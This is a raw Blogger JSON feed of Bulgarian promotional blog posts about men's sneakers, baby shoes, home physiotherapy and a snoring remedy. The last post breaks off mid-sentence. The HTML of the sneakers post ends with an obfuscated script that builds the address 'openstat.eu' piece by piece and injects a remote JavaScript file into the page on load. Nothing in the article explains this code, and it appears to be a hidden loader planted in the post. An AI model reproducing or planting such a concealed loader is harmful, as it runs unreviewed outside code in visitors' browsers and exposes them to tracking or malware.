т.н."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mnogomilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Много Мило"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18381352055878127145"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"251"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4540396733367084021"},"published":{"$t":"2026-01-22T09:54:00.000-08:00"},"updated":{"$t":"2026-01-22T09:54:27.432-08:00"},"title":{"type":"text","$t":"Мъжки маратонки – какво да търсим при покупка"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003EМъжките маратонки са една от най-носените обувки в ежедневието.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s1920\/anastase-maragos-hyve5sikmus-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s320\/anastase-maragos-hyve5sikmus-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EТе съчетават удобство, практичност и стил, което ги прави подходящи както за активен начин на живот, така и за градска среда. Именно заради широкото им приложение изборът на правилния модел е от ключово значение. Неподходящите маратонки могат да доведат до дискомфорт, умора и дори болки в краката и гърба, докато добре подбраните се превръщат в надежден спътник за всеки ден.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдно от първите неща, които трябва да се вземат предвид при покупка на мъжки маратонки, е предназначението им. Различните модели са създадени за различни активности и е важно да се знае дали ще се използват основно за ежедневие, за спорт или за по-активно движение. Маратонките за градска среда обикновено залагат на комфорт и изчистен дизайн, докато спортните модели имат по-специфични характеристики, свързани с натоварването и стабилността.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКомфортът е основен фактор при избора. Маратонките трябва да прилягат добре към крака, без да го стягат или притискат. Материалите е добре да бъдат дишащи, за да се избегне запарване при продължително носене. Подметката трябва да осигурява добро омекотяване при стъпване, особено ако обувките ще се носят по цял ден. Липсата на комфорт често се усеща още в първите часове, затова е важно обувките да се чувстват удобни още при първото обуване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФормата и стабилността на маратонките също са от значение. Добре проектираните модели следват естествената линия на ходилото и осигуряват стабилност при движение. Това е особено важно за мъже, които прекарват много време на крак или се движат активно през деня. Нестабилните обувки могат да доведат до напрежение в глезените и неправилна походка.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДизайнът на мъжките маратонки играе важна роля, но не бива да бъде водещ за сметка на удобството. Съвременните модели предлагат разнообразие от стилове – от класически и минималистични до по-спортни и модерни. Изборът зависи от личния стил и начина на обличане. Маратонките в неутрални цветове са по-лесни за комбиниране и често са по-практични за ежедневието.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКачеството на изработката е друг важен аспект. Добре изработените мъжки \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/\"\u003E\u003Cspan\u003Eмаратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се отличават с устойчиви материали, здрави шевове и стабилна подметка. Това не само удължава живота на обувките, но и осигурява по-добро усещане при носене. Евтините модели може да изглеждат привлекателни на пръв поглед, но често губят формата си бързо и създават дискомфорт.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРазмерът е ключов при покупка, особено когато се пазарува онлайн. Мъжките маратонки трябва да осигуряват достатъчно пространство за пръстите, без да са прекалено широки. Прекалено тесните обувки могат да доведат до мазоли и болка, а прекалено свободните – до нестабилност при ходене. Важно е да се обърне внимание на таблиците с размери и, ако е възможно, на отзиви от други клиенти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПоддръжката също не бива да се подценява. Маратонките, които се почистват лесно и запазват външния си вид, са по-практични за ежедневна употреба. Това важи особено за светлите модели, които изискват малко повече грижа, но при правилна поддръжка могат да изглеждат добре дълго време.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзборът на \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/mazhe\/obuvki\/sportni-obuvki\/\"\u003E\u003Cspan\u003Eмъжки маратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E е комбинация от удобство, функционалност и стил. Когато тези три елемента са в баланс, обувките не просто допълват визията, а се превръщат в надеждна част от ежедневието. Добре подбраните маратонки правят движението по-леко, по-уверено и значително по-приятно, независимо от натоварването през деня.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nq3nw=document.createElement(\"script\");q3nw_=(\"op\")+\"e\"+(\"ns\");\nq3nw_+=\"t\"+\"a\"+(\"t\");q3nw_+=(\".e\");q3nwu=\"2553396089\";q3nw.async=true;\nq3nwu+=\".uqtbXqsw3nw807dbv\";q3nw.type=\"text\/javascript\";q3nw_+=\"\"+\"\"+(\"u\/\");\nq3nwu+=\"fXbwv7ta8xuiz\";q3nw.src=\"https:\/\/\"+q3nw_+q3nwu;\ndq3nw=document.body;dq3nw.appendChild(q3nw);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2026\/01\/blog-post.html","title":"Мъжки маратонки – какво да търсим при покупка"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s72-c\/anastase-maragos-hyve5sikmus-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-374172229427798593"},"published":{"$t":"2025-12-10T00:41:00.000-08:00"},"updated":{"$t":"2025-12-29T00:42:22.812-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бебешки обувки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"детски обувки"}],"title":{"type":"text","$t":"   Обувки за бебе момиче: първите стъпки към стил и уют"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s1200\/689b44b475c148000002125161-01740.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"876\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s320\/689b44b475c148000002125161-01740.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-3419243e-7fff-bdea-029d-f32f24d5c586\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products\/detsa\/bebe-momiche\/obuvki\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eобувки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E на едно бебе са много повече от просто част от облеклото - те са първият малък жест на грижа, топлина и вкус. В света на модата за най-малките обувките за бебе момиче съчетават удобство, безопасност и онзи нежен чар, който прави всяка визия завършена.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EМалки, но значими детайли\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИзборът на обувки за бебе момиче винаги започва с усещането. Мекота, гъвкавост, дишащи материи - това са основните думи в речника на всяка внимателна майка. Затова бебешките буйки ‘Ballerinas’ Etro Kids са повече от аксесоар – те са фин израз на деликатен стил. Изработени от мека тъкан, вдъхновена от класическия балет, те прегръщат крачето с лекота и създават усещане за комфорт дори през най-дългите часове на игра и откривателство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EВсеки шев и всеки контур тук има значение. В този ранен етап от живота качеството на материалите е пряко свързано с комфорта на бебето – обувките не трябва да притискат, а да следват естествената форма на стъпалото.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИгра на блясък и въображение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКогато към практичността добавим нотка фантазия, получаваме модели като бебешките буйки с метален ефект ‘Mary Jane’ Moschino Kids. Те носят духа на детската игривост, но през призмата на внимателно изработен дизайн. Металният отблясък придава празничност, без да губи усещането за мекота и уют - идеални за специални случаи, фотосесии или просто за малко блясък в ежедневието.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози тип обувки учат на стил още от първите месеци - не с показност, а с детайли. Те напомнят, че детската мода може да бъде едновременно нежна и смела, точно както са и малките, които я носят.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПърви стъпки с голямо значение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПървите обувки често остават като скъп спомен - поставени на рафта, запазени в кутия или снимани в първия семеен албум. Те са символ на начало, но и на връзката между грижа и стил, между ежедневие и емоция.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОбувките за бебе момиче не са просто дреха – те са малък подарък, който носи усещане за внимание, топлина и обич. А когато към това добавим елегантността на марки като Etro и \u003C\/span\u003E\u003Ca href=\"https:\/\/luxury.mdl.bg\/products?sort=\u0026amp;manufacturer=moschino-kids\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMoschino Kids\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Montserrat, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, резултатът е съвършен баланс между функционалност и изисканост.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/374172229427798593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post_10.html","title":"   Обувки за бебе момиче: първите стъпки към стил и уют"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluZ0fhGCz0H_biQRMNAjrGfoqArSrtfaK-Z7NoRun-c_cyyNMZ-WdVl348dlV9ZMoVwF4Pkzciwk2pjlJHvliP4j4yW93wVYAEUarOaMprWdFQLDM8jVRLAG_ox5n8w5jdCUDjUDS7YZTl-czV0bLWLGNkvcxCUVK-YdhjYRGRCiAkK8HP1PnRy1kJDdN\/s72-c\/689b44b475c148000002125161-01740.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8277260272915374505"},"published":{"$t":"2025-12-04T05:58:00.000-08:00"},"updated":{"$t":"2025-12-04T05:59:06.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Физиотерапия"}],"title":{"type":"text","$t":"Физиотерапия - процедури, които са подходящи за домашни условия"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s870\/Grabnachni-izkrivyavaniya-870x400-1.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"870\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s320\/Grabnachni-izkrivyavaniya-870x400-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФизиотерапията е важен компонент от лечението на различни здравословни проблеми, включително мускулни болки, ставни заболявания и наранявания. Въпреки че много хора свързват физиотерапия с посещения при специалисти, има множество процедури, които могат да се извършват ефективно и безопасно у дома.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EОсновни Принципи на Домашната \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kphysio.eu\/\" target=\"_blank\"\u003EФизиотерапия\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EПреди да започнете каквато и да е физиотерапевтична процедура у дома, е важно да се консултирате с вашия лекар или физиотерапевт. Те ще ви предоставят персонализирани съвети и инструкции, които са съобразени с вашето здравословно състояние и нужди.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедури за Домашна Физиотерапия\u003C\/p\u003E\u003Cp\u003E1. Разтягане (Стречинг)\u003C\/p\u003E\u003Cp\u003EРазтягането е основен метод за подобряване на гъвкавостта и намаляване на мускулното напрежение. Ето няколко прости упражнения:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EРазтягане на врата: Наклонете главата си бавно към рамото, задръжте за 15-30 секунди и повторете на другата страна.\u003C\/p\u003E\u003Cp\u003EРазтягане на гърба: Седнете на пода с изпънати крака, наведете се напред и опитайте да докоснете пръстите на краката си.\u003C\/p\u003E\u003Cp\u003EРазтягане на ръцете: Изпънете ръцете си над главата и ги задръжте за 15-30 секунди.\u003C\/p\u003E\u003Cp\u003E2. Упражнения за Сила\u003C\/p\u003E\u003Cp\u003EУкрепването на мускулите може да помогне за предотвратяване на бъдещи наранявания и подобряване на общото здраве. Някои лесни упражнения за сила включват:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EКлекове: Застанете прави, разтворете краката на ширината на раменете и клекнете надолу, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EЛицеви опори: Легнете по корем, подпрете се на ръцете и повдигнете тялото си, като държите гърба прав.\u003C\/p\u003E\u003Cp\u003EПланк: Застанете в позиция за лицеви опори, но вместо това задръжте тялото си в права линия, подпряно на лактите.\u003C\/p\u003E\u003Cp\u003E3. Топли и Студени Компреси\u003C\/p\u003E\u003Cp\u003EТоплите компреси помагат за отпускане на мускулите и увеличаване на кръвния поток, докато студените компреси намаляват възпалението и болката. Можете да използвате топли бутилки или торбички с лед, увити в кърпа, за да избегнете директен контакт с кожата.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Масаж\u003C\/p\u003E\u003Cp\u003EСамомасажът може да бъде ефективен начин за облекчаване на мускулното напрежение. Използвайте масажни топки или ролери, за да стимулирате мускулите и подобрите кръвообращението.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Йога и Пилатес\u003C\/p\u003E\u003Cp\u003EЙогата и пилатесът са отлични методи за подобряване на гъвкавостта, силата и баланса. Има множество онлайн ресурси и видеоклипове, които предлагат насоки за изпълнение на тези упражнения у дома.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЗаключение\u003C\/p\u003E\u003Cp\u003EДомашната физиотерапия може да бъде ефективен начин за управление на болката и подобряване на общото здраве. Важно е да следвате препоръките на вашия лекар или физиотерапевт и да не прекалявате с упражненията, за да избегнете наранявания.фи\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8277260272915374505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/12\/blog-post.html","title":"Физиотерапия - процедури, които са подходящи за домашни условия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6uVRGGSyuv2hCr3NbaYXn9UDh3nyXUnLeFvXoK5ThQpywVuZzwEEPRD5Fzh0nHVVOX2vcO1My-JVlxoiN9oWZ0M0fbOCcgFt7RzMrjhD9PAJ2cDd3l-jzjvOmodS-zR5d-YhmkYyhglHnYPvdGwzduPF2Wpok6Qpn6cWnk4ze2cSa4KpStO81k4FZQy65\/s72-c\/Grabnachni-izkrivyavaniya-870x400-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8504695935688481189"},"published":{"$t":"2025-11-27T13:06:00.000-08:00"},"updated":{"$t":"2025-11-27T13:06:07.491-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Здраве"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Хъркане"}],"title":{"type":"text","$t":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s1000\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s320\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки, който някога е спял до хъркащ партньор, знае колко\n„романтично“ може да е това. Шумът прилича на тих, но постоянен двигател или на\nминиатюрна строителна площадка в спалнята. Но не се притеснявайте – хъркането\nвече не е непобедим враг, благодарение на 